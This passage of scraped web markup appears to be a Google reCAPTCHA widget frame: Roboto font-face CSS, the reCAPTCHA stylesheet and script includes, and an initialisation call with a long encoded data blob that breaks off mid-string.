  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KMlF6JO3uA2jNGi8jawhlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KMlF6JO3uA2jNGi8jawhlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KMlF6JO3uA2jNGi8jawhlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgSeHA/wpIKOmbDpGHCnClVecO6w7MIw4PCuH3DoXDCpzXDnUrCjCfDocKHScKcWxoAw4APIyhpw4cRw74BNMKfLgEQfUU1IA8Xwr7CnFDDjwrCvMOcw6Evwpomw6zDisKKw4dsRMOGwoHDu8OEPCTCnmbDhsKlwqA8wqI0w4Q/Kk7CtWBzw50OfzrCmMOpEsOMcnnCulsIIMOawpEBdW84N8ODw4bCkg8vwobDtsK8w4vDjMOGHRtWbMK4wrzCssO/dD/Cg8OGw6nChCfCmcOiwqHCtsKOwohVPgzCvMKGUcOzeiLCq8K5wrPClj8mwqPDl1wTwoDCswwDwpXCoMKlwotMw6QVwqTDmcKdSsOEwo3DqidZw6sqwr9Pw7jDqcKtw7c9w7JjNsOgJCzDgU/DosOow4sBw7gQw4c4w4ofVQZFA8K9MsKbwpU5MF7DpxPDmcOVQ18PEsK+Flxmw4sLw4HDicOqw7HCqcK0BMKvTsOKX1bDrcK2J8KUw5jCncOSIMO1wqXCl1XDqW/DrQ/[base64]/wqsaVwTCiWnCvWDClFzClMOydELCil9RbsK0UiPCjsO9w7AJDDhxYXlqPMOUw7DCiMOWLnjDly4PGlYmYHLCkSNLUhgvXQUBe8KUPn7Dt8O3IMKFwp/DjcKscGU+RTfCjsOYdcKHw6XDtk3DhEPDpcOfwrHCjT9YJ8KJwqfCgh/CmnfCqsKWwqLDmsOKYllrMH3DiEUbTRVEI8OoworCq3hsaVZzRDHCvcKcRMOpfMOWCcKcP8OjwrxQKgXDrMOOHVTDm8KVw5gCCsOvw5d4wo/CjHdKwpbDulU4OcOEbsOdT8OwWlfCg0XDpyt7woXDuR/Ctk8yFWnDq8K2OcOmSy/DrF5qKcKVwqBGMgnCiRZLw5pEw7DCncO5wqx5XWzCuQ/CvSgsw5fDkj0ewoXDm19Swo/CjUlaw6LCnCs7woYXw5c1wo0Lw51Nw5YhIcKGwpjDv0XCt8OqI8KEQ8KIwrzCgTJRSSEcc8KDw4TCusOGHMKGwrVywoARERJaworCkXQAw7fCqixcw7vCuXtLw5ETw6TDlgUGwpcZw6TCh8K9bnzDqBZPacOxXcKLwo3CgMO2dgs/JsOhw67CuRnDlcKaw63DnMO7d8KXLy0UZCIfw47Cn2V4w4/[base64]/[base64]/CvEdkw5gpVsOsPwoww6PCusOZwpDDui4PHsKHw6pMTX13wqfCuMOtwpTDvcOCw4rCrcOYw5rDp8KxAGtJwpnCnCpdDAbDpMKKKsK5w5rDm8OewrRTw4bChMKdwr/[base64]/[base64]/CscKcIkYcw4c/K8OPaz1KccOWwqhDYcKEwp/[base64]/CtT/CvxXDjD3CjMOrwokLw5wYw6fChlrCjMKgWMOAw7s+ZlNOw4EzwpRAUhB/P8KZwoBywqHDpwkbwrzCuXzCtWrCvmNHwoPCp8Kmw5nChxQawqRBw7RJOsOLwrrDncOiwrrDosO/elAuwoXCkMKOXybDisOtw68Mw7PDp8KdwpEWc0fDjcORPAnDucKBwrB5VTdQw71tIcO5w5/CtMOrMEM+wrYDeMOjw7lyWgRMw5dPUWHDlMKiTQHDkEEQU8Osw6nCjcOfw4fCu8Ohw6dMworDqsKqwq0Rw4nDs8OTw53DpsOBXD4Bw6rCtsO6w6PDmSo3ECc1wozDhcKQJSzDslHDlsKrQ3nCi8OOPcK5wobDvMO3w6PDhMKXwo9Tw6smw610w4XDuV/CtVfDrzDDkcKNw4HDrwB3wrBPT8KVKsKOOcONwofChcKNbMKiw6tTCHNnCcKMbMOHwrZbw6VaOcOrw6M2UAt0w6hZYMKFwrY2w5HDi0B6Yx/CpsOowq7CuMOeAj/Cn8Kswrcbwro5w4ZlPMOEVGlDIsKaasKpJsKELBfCkFIww5bDgXYkw6JGwqgMw5LCgGofbsKkw57DtQsfw5/Dmx/CscK0NS7DvMOjJBtMW2cnOsKjwoHDrEXCn8Ogw7TDrF/Cn8KxenLDqFd/wqxhw7NJwoHCoMKLwqAgS8KIWzXCvyvDoDTCvBrDoX8Kw5zDscKqfjQMw49bfsOuwrR2IMKqY2AkfcOsEMKGdcOwwrLDn3vCgAhtLMOeHEvClMKYwonCvG09wodzT8OEFsOpw4TDqRNcw4/DinB5w7PCoMKdw7PCvsOcwqLDnkvDliJKw7HCkA/Cs8KIN0cbwovDqcKUIybCmsKtw4c+J07Dp2bCkMKgwqnDkTcAwqPCujDCj8ODw7NXwr43w7PDmhM7FMKDw5HDlTczHcKcTsK/Pk3DgsOocW/ChMKZw4Bowp8KA0LDmMO9wr58UMO5woZ8fMOrWMKzAcOCf3UBw4k8w4Jhw5PDrDjDhD/[base64]/DjcKwB8Oswo3DvQJ5BDrCngTDpcKOwrBfwqTCkcOswpfDmQHDssKCw7HCnBIiwoPCuwzDjMKUXBYdARDDrMOcZC/Dt8KDwr8ow4rCkUQMw6l+w7rDliXCosO7w67ChsOPG8OGFcOUAsOkI8Kjw5x/cMO5w6TDm09rDMO1KcK4O8KRFcOAXgPCvMK1w6I/[base64]/w7TCk0XDiAnCiWthw40NwrpFwqbDknclwpPDhQo9XsOGwo1Mwr7DtsKuw6wBw5EpP8KDA1HCgD4KJsK6HGAiwpLCrMK8UMOOPic3w7xYaMKKLMKzw4JQw5TCtcOzeC07w4k2wqDCogjCqcOxUsOjGQDDo8Ojw5how440w5TDvHXDrWFyw785Jj/DkjkIP8OLwq7Cu3wpw6jCjMO3WEIyw4fCmMOSw6jDnsOMcSZ2wpJUwp/CiTliEh3DhUDCicOCw7XDrxNRDsOeDMOIwqTCkFDCngfDusKkIHJYw7tyMzDDnsKUS8K4w6nDpk3CvcK9w68jWGxuw6nCq8ODwp9nw7XDvn/DhgfDlBwYwrXDn8Kcw7nCl8KXw77DvXdQw7Q/f8K6F2TCpRjDhUQDwrBwJnpDK8KzwpQXKH42WlTDtCjCqcKgCMK8bVHCoidtw4pFw7XCvVRDw5oWZBjCmcOHwq51w7XCusK6Y1xDwoPDrcKFw6tEA8OQw492woLDiMOTwoYmw7Vyw7rCuMOTfyPDqwbCu8OCUl10wpNGdU/DvsOqcMK+w4F9wohLw4/CgcK1w61mwpHCnMOTw6/Cim14dDrCmsKIwpfDslZGw7YmwqTDk3tpwqnCmXbDrMK3w6Jfw4vDtcOIwp8Sf8OIL8OZwozDgMKRwrFlEVgSw5B+w4vCoCfCrBABRDQmH17ClsKpecKVwqkiD8Okc8KwEzYOVcOMNV8rwpJnw70wb8K0W8OSwo3CiV/CtyEqFMK+wrPDoDsgScKkSMOUT3www5fDq8OzLG3DgcK9w7U8XBfDhcKXw7tKcMKlXAvDp3AuwpFuwrfCksOZe8OTwpXCucOhwpnCtHBWw6zCmMK1CxTCnsOQw4VeMsKTMB8aOsODXsO7wp/Dl0gFEMOwQsOOw7nCmx3CvMOyfcOoIgHCsMK3I8Kaw4cpUiADYMKTJcKEw47CusKjwpBqd8Kqb8KVw41jw5vDqsK7M2fDiTYYwoZoCndSwrrDljnCt8O5Yl1xwoUrPG3DrsOWwozChMOdwqrCtMK/woDDvilWwpLCjnPDuMKCw5gDEDXCjsKZwpbDusKowpR9wqXDkwEmaG7Cmj3CiFB9VF/Doj8Zw5fCpQsqR8OlASB2XcKZw4PDpsOMw6rDjmMPRsKgKcKZOsO8w78eKcOaLsK1wqDDmWbCisOLw452woLCrHs7KmfClcO3wr18BEUmw5pjw5UVScKww4bCpTwLw4EYMT/Dr8Kgw6hsw7zDn8KdHMO7RC0ZAyR7S8OxwoHCjsK5Gx97w5EAw7TDssOgw7Mhw7PDugEgw47CqxnCgFDDs8KIwrwKwpnCscO5wrMgw6fDksOfw7rDu8OCSMOpA2LDrEA7woHDhsODwrFlw6PDj8O5w5F6LCLCvsO/wpcnwpNwwqzCkCZPwqM4wrPDklxRwrNcdHHCosKEw5kkNmgqwrXCs8KnDVhfb8Kdw50iwpFEbRQGcMOHw7daH0B6HioWwqMEAsKYw6FXw4EXw5zCuMKdwp50MsKPXW/DtcKRwqfCt8KXw79GBcOsAMOOw4fCnhdPBMKIw4PDssKpw4QnwqLDi3wPdsKMIFQlTMKaw4o/QsK9a8OaJgfCmXNAZMK9ehrCh8OvJyzDt8Kuw6PCisOXNsO4wrHClE/CvMKMwqbDvCHDgRHCicKFHsOEw5wnWEhkw44hUAJFw5HCj8Kww7vDkMKCwq7CksKvwolqS8OBw6vCicOhw7AdQQPDpXg6KlU4w50cw4Rew6vClWfDoXk9IQvDjcOtQUjCgA/DrMK1DDXCi8Kcw7fChcKhIFtac2c2AsOPw5cQJj/CnC1tw4XCm3d0w4gHwqLDgsOCecO3w4HDrcKBElfCp8K6NMKywqI5wqPDk8ORSDrDvzM0w77Dp3JbVcKpQ2h9w6jCqsKrwo/ClsKTX0TCnBV4IMOFHMOpYsO6w4Y/[base64]/[base64]/DgcOwEzPDsMKuw4E4DcOOEcK8wq7DqsORH8O4eixKw4ooC8OlRcKfw5TDtQdpwoZKFxIXwqDDscKzfcOjwrosw4nDtsK3wqPCniZAG8O3X8K7DiTDun3CnsOzwqDDr8KVwpDDi8O6JHFGwpJTUS5iasOpZzrCucOiUMKiYsOcw7/Cp0rDj1sBwoh2wplawozDmTpyS8Ocw7fDkn8Yw5ZhMsKMw6rCjMOww6B3OsKYNl11wovDh8OERMKpb8OZGcKww51ow6bDr0t7w612N0cpw6/[base64]/DvcObJMKmBcKvKlLCsMKNw4ovGMKhPW5MWcKvbcKBZSjCvEXDmcOtwoXDhcOzecO8wq7CqMKtw7zDsxQtwq1Hw5A4BVwOIzx/wrPDr1TCvmDDmQrDgDPCslfDmDDCrsOjw7IyckDCk3I+JMOwwoJEw5HCs8KBw6E3w48pesOEHcKrw6dlJsOFw6fCscKdw408w5R4w6wvw4ViGsOywq9NECzCtAcyw5bCtzPCtMOzwpUYPXfChCJgwotqwqMREsOTQMO/[base64]/DiBXDmcKOwo5QKMOoY8KbRcK9EELDi8O8Ew1wfFQlw7Vow6rDkMOwwrs0w7jCvSAmw4/CucKHwqjDisO5wr7Cl8KoZcKBFsOqdGAjYcOiO8KHBcKUw7svwoxMQSAnX8KCw5YVXcOqw7jCu8O8w7YBeBfCscOKXsOtwo3CrUXDsDIqwo0UwoN0w7AReMODT8KSw40nXE/DuHXCqVrCl8O5WxVLZQgfw5nDgUBuL8KkwpN0wpZEwrPDsk7CsMKvIcKuGsKQB8KAw5Y7woIXL1YLMkpwwq4Xw6cUw6Y4b0PDqsKobMK6w51QwojCscKZw43CsX5kwrjChMO5CMKhwoHCr8KbFmnDhAHDvcO9wo/DjsKKPsOOQD7DqMKlw5vDuirCo8OdCxzCv8KTeGc5w7Qxw6rDgkvDtnTCjcK5w5UBHn3DvE7Du8KwTcOac8OBEcOGRADDpHIowrJPfcOOOERjYiZswqbCpcOJPEXDhMO6w6XDrMOGeUY9HxrDocOiYMOxVSEiJl5bw53CqAZzw47DgsKFWDttw6/DqMOxwr5XwowMw5nCpBlvw7RfT2kSw6/Dv8Knw5HCr33ChgJMa8KnCMOxwpTCrMOLw4E1E1VjYic9fcOcb8KqDsOVTnjCrcKMa8KWcMKbwr7DuxTCmBwXXUUiw7LDvsOWGSDCisKsImLDpcKiCSXDnRXDk1/DshvCoMKCw40nw7jCvQZnal/ClMOqRMKNwolATG3Cg8KXFBk5w5wiLzBHDU82worCp8OIwo8gwrbCucOCN8O9LsKYJiPDvcK5AMO5OcOgwo1ccjjDtsOHBsOrf8KvwpJnbyxowo/[base64]/DpcKNVsKsfxrCh0jCsGAhZMKAdcONc8OLMsOTYcOvPsKLw7PCjzDDlV7DgsKKPUTCu1/CjcK1esK+w4PDt8OCw6NOw5nCpG0kNFzCl8Ktw7PDsTDDjMKywp0DCMOuF8OxZsKgw7xkw7nClDbDr1rCmy7Dpj/Du0jDncKiw7wuw5jCi8OFw6dRw6sVw7hswr4vwqTDl8KzaEnDuArCuH3CssOMKsK8ZsK9F8KbNMKcMMOZaAJzGRTDgMKtCsO8wq4vKlgMDMOywoBkGcOlHcO4N8K4wonDqMONwpEyR8OrCQLCix3DpVPCgjjCow1hwpQCYVAsTcKowo7CuX3CnAYYw4/CjGnDt8OxJcKVwrcqw5zDhcKnw64Iwr/ClcKyw7BBw5hywqjCjMOew4LCli/[base64]/[base64]/Dn8K3ZcKDwrPCjMKew4jCp8Oaw47ClzEEwppmEMOqUcOaw4jDm2YHwqJ+RMOubcKZw5fCncOyw55WNcKZw5ImI8KwKg9Jw4/Cq8K8woDDlBchTlV3bsKVwoLDvD4Gw70ZSMOzwqRrYMKow7fDvGBXwoYbwqcnwoE8w4zCm0HCisKJOQXCv0rDhMOeCU/CucKxfz7CksOif2Mtw5DCrl/DpMORTMKEQjzCoMONw4PDvsKCwp7DmEIaVVZ2XMOoMHlWwqdJIMOIwoAlBi1Gw7zCpxk/Cgdxw77DosOiB8Oww4Vuw5p6w70JwqTDgF42Jyh/eDtoIljCu8KpZysLZ3zCunXCkjXChMOOIXNLPwoPVsKAwo3DqFxXNDQhw5fCssOKZsOrwrokUsOheX42I03ChMKQCzrCpRppGcKIw4jDgMK3OsK2WsOFEVPCscOowpnChGLDgEpSF8KrwqnDlMKMw45Dw6Vdw6vCoknCixN/X8KVwp7CvsKLLSdgdsKvw71YwqnDu2XCkMKnSBodw5Qlw6hbTcKBEw0TesO/CcOaw77CvT9wwrAewonCmWYFwqQFw6bCsMKvfMOSw6vDqgs/w4lDCG0sw4XCvcOkw5HDnMODdW7DiF3CiMKPWggVCF/DisOBOsOYTk5sYTdpJ3nDlcKOACYhUWdYwpvCuzrDrsObwolaw6DCmlgiwrgQwogvVnHDr8ORNMO1wq/CgMKBecO7V8OGGz1dFTxNNTRpwpDCuVXCkVsdZg7DucK7Hn7DsMKLTHLCiw0Ad8KPbiXDjMKNwqjDn2MJZ8K4TsOBwqY5wobCgMOCQD8ewp7Cn8O9wqUhQDvCicKIw7Jyw4nCnMO1IsOOdRRFwr/CncO4w7B+woTCsUTDnzQja8KrwrYdH3o4OMK8X8OawoHDksKvw5vDiMKLw7RkwqfCo8OUIMOjN8KYMSLCkMKywrtKwptSwqBCTl7CpSfDt3lwe8OIP07DqsKyNMKhbH7CtcO5PMOCBXjDuMO/JgbDshvCqsOCJsK8IW7DhMKzTFY6Kl5EWsO2HyQpw6VQaMKgw6Bdwo/CsX8TwqrCgcKOw5zDssKJFcKbKwU/Mg91XSXDuMONEGlzAsKUWFrCnsKSw5/Djkgdw6TCi8OeHzAMwpAWMMKOXcKjWxXCu8KAwrovNm/DnMOVGcK6w5MxwrPDhhbCtzPDqhtdw50hwrvDiMOcwpcOalHDt8OMwofDlDlZw4HDp8K+LcKHw7zDpD7DgMOIw47CrMKhwqLDi8KDw6jDmQnCj8Oow7FxOyVHwr7DpMOSw47CiyMAFwvCukAbS8KePsOEw5vCi8K0wq1Tw7h/VsOZKCbDix7Ct23CmcKwZ8OKw698bcK7WsOCw6PCk8O8H8KRXsKCwqrDvGYcA8KndjzCnWzDilDDrWoRw5UoI1rDoMKCwojDgMKCI8KJJMKlWcKWfMKVC2RXw6QodWgPwqHCjsOOLzvDgsOgKsOEwpRswpkUWMKTwpjDiMKhA8OnMibDnsK/GRUJYxDCpXA0w40dwp3DqMKQSMK7RsKNwo1IwpAdKFBuJFXDusONwoPDvMKockFFEsOKGCMvw4x1BlVCNcOVasOlCyDCjDzCoQFow6rCuEHCjyTCnGF6w60JdhQAC8OiD8OoMxthDAFNAsOJwrzDrB/[base64]/Duz7CvMOhwqZ9wpPColgqLcKUbTnDjjUpHgTCtTTDmsOKw6DCpMOtwqTDuwXCvAAIU8OAwrfCicKySMKew7hgwqLDocKCw611wrgSw41sDcKiwpMPesKEwo0ew6A1Y8Kpw79Bw7rDum0Hwo3DlcKhX3XClwI9Mz7ChsO/[base64]/DkmkQwr/CnH8Yf8K3JMKsc8KiTsKYw4RpOsOww6wkwofDsQRGwoMjEMKtw5Q4OD9dwqwmJm3Di2hAwq9/[base64]/YWjDicKKwphMwoMvNk1ERMO5eQM+wqbChcObEzQ2TCNAKcK6YsOOMjfDtAIdU8KRKMOFSwYfw77CosOFT8Odw41aaGbDqn9xR2fDpcOtw4zDiw/CpC/Dlm/[base64]/Cs8OUwr1RUMKAMTwjwrvCrMO2YCXCsXNrRsOsCWPDusKdwqptE8K5woVbw5DDvMOZJxV3w6TCvMK8JGgcw7jDsxrDrWDDocKECsODeQssw5jDuA7Dn2XDjRxqwrB2CMOiwp3Doj14wp1cw5UhfsO1wrkDQgbDrGbCiMKgwpxmccOPw5VQwrJ/[base64]/Dg0HCn8KSw43DvMO9woEdw5TDmcOFbA3DlypeLHvDjnJAw7NlPg7DpBfCucOtYzvDqcOawqhCE3gFDsOWMcOIw4zDlsKSwp3Cp0ocU3XCjsO4PMKgwolAOHbCqMKywo7DkCkaYQ/[base64]/[base64]/Ck0QlP8Ktw6PCnMOMwr5VwrbCmsK1JMOaHl18CMKOLTZnakHCn8KDw7gPwrzCsijCq8KDPcKMw7sAAMKfw5PCisKQZHnDj2XCh8K9dMOow6nChBvDpgIyGMOEJcKWw4TDsi7DlcODwqXCq8KFwpgDPzjCnsO1H249NMKAwrIVw7NmwqHCoAhdwrQ+w4/DvwstcGQjBWLCosK9ZMK3UAwPw6NGMMOSwoQGTsKuw7wVwrLDkF8ke8KDGFxmO8OkQEnCjVbCu8K/c13CkUd5wqhuam8vw5HDm1LCqnRcTFcow53Ciz0YwrN/[base64]/a2vDjsO3w58AO03ChsK+wrZLwpvCiAknT3/[base64]/Crwh4wqBtwobCox/[base64]/w4DCiGobwpQzw5rClB/Do8K2WSMtwpMYwoo0ScOgw5JVw4vDuMKoUwo0LhkaGR5aCyHDqsOOIV5gw5DDl8O/wpTDlcOgw7htw7jDhcOFw63DncO/Ilttw59HBMOWwpXDuCnDucO0w4AVwqpFN8O7IcKWcG3DicKFwr/Dn005QQojw6UYTsK1w5TCisOTVktdw6ZgLMOGc2/DrcK0w4tpOMODSEPCiMK0P8KGJHsIY8KqKw83ASkzwqrDp8OwEMOSwpx8WATCqEnCssKjRyInwpk0IMKnKT3Di8K4VAZnw4fDgMK5ClFrccKXw4FMKycjGsO6RgHCvG3Dvh9QeXrDigkiw4BzwoJoKi1TaEXDgMKhwrJRMMK/FQtHM8KAQUIcw78Dwp7Ck0h9ejHDhgzDgsKBJcKrwonCrlxEOcOZwqR8fsKGJQjCgW8eEHQXHHPChcOpw7nDt8KuwrrDpcKUW8K7emAaw7rCu0lawow9Z8KMP0DCosK2wpfCtcOxw4DDtMOGEcKUAsKpw6vCmCvCgcK1w7ZTfBBgwpnCn8OEWcO/[base64]/CmlDDlcO+b8OcPBDDpkA/wqZtwrUlU8O2woLCtRMDwqlKDCxCwobCkkrDv8KQW8Ohw4zDgz42dh/DhTRpVVTDhHtCw6AES8Oxwq5lRsKCwpoZwpMVHcO+L8Kyw7rCvMKvw4gQCFnDpXPCsUMNdV0fw4A8wobCj8K7w7wVRcKOw4rClC3CkCvDhHHDgcKsw4VKw4rDmMKQVcKcQcKvwpwdwr4zFh3DhMO5wp/CqMOWHmTDh8K3wq/[base64]/[base64]/CqMKAw6vDp8O0woHDscOrYA8Hw4JzU8OeDjHDmMKYRXnDl2QxfMOhD8OMXsKEw6tDw64zw5R2w7xjNV0gT2jCsmUDwo7DhsK/cjPDtTvDjcOawqJdwpvDg3LDlMOcCsKoERwWXsOzYMKDCBLDl0zDqVBsRcKOw6/[base64]/YQ3CgwzCumg+TcORw5Egw4zCk3PCtcKJw7/Dn8KCacKZw6hNwoLDoMKXwrVWw6TCsMKQaMOZw5FOWMOmW157w7nCgMKswqEtMWjDpVvCsT8YYAJBw4/[base64]/[base64]/[base64]/[base64]/[base64]/wrTCjzkCU8OHwrIiV8KVfi3Ch2nCrcKCwpVMwrLDqWzCncKhWBMkw77DhsOVV8OOA8OQwrHDtUvCrSoqeXrCj8ORw6XDlcKYFFvDvcOFwq/[base64]/TjjDrMOBIjJpGyvDrQjCmwIhw5MwwooBZ8OjwoJidcOQw5QEQ8OEw4kUPVIZLRd7wo/ClDwWT3TDjlwWH8OPdAgoKmBbVylXAMK2w5bCh8KMw4dYw58iMMKLGcKHw7h9wpnDi8K5OAYPTxfDrcO0wphSdcO2wp3CvWVJw6/DuBnCisKJCMKuw6N+G3Q0KnlIwpRGJQPDksKOLMORdcKMc8OwwrLDg8KYZVVSSTrCn8OIU1PCvWXDjSwaw6IBKMOSwpp+w4jCpHxXw5PDn8OfwrZqN8KzwofCvQjCocKBw4JyWyIxwp3DlsOvwpfClmULdT9JP2HCiMOrwp/CqsOsw4BSwrghwpnCgcObw5ELWX/[base64]/wp7DiMO4wo3DkQbDqMOvwoxxO8O8C8O1XBPDnAfCsMKRan3DncKIZMK2JUnCkcOzGCMZw6vDvMKpdMO0HErCshvDtcKrw4nDvXk9IC4HwotfwpQow77DoATDgcOPw6zDmQIBWBYKwp8dKxI7f2zClcObLMKRMkV0QCPDjcKaIUrDvsKRfF/DpcOfP8OKwociw7oqTArCrsKmw63CocOCw4nDgcO6w7DCuMOnwpvClsOmScOXYSzDtHDCs8OoRcK/wrolUHQTHzLCp1MkTj7CvjMZwrJmUldRNcKiwpHDvMO2wobCpXDDjU3Cg3sjb8OFZcKpwohTJkLCtWNGw6BWwoPCrSVAw7/CkDLDt3MYYRDDnCfDjR5Ww4F+QcKoG8K0D33CssOhwq/[base64]/LTMxw5vDlFMWK8KFL8OqcRzDkmBWPMKPw54HT8O4wqB3WcKywqHCqGoLflpqHHsmMcKZw4zDgsKDR8KUw7lHw4fCihbCsgRqw4vCrlTCkcK8woYxwqPDulzCrVBLwqA/w6DDsipwwqo9w4XDinDCvzYIKV51YR5bwrbCg8O9JMKjUBQvQ8KkwrHCjMOTwrDCu8OBwqN0KALDgSdbw6MGXMKcwqfDqmTDuMKTw4wkw57CicKXWB7CmsKpw7PCuUolETbCgcOgwqRxO2JEWsOvw73CicORPG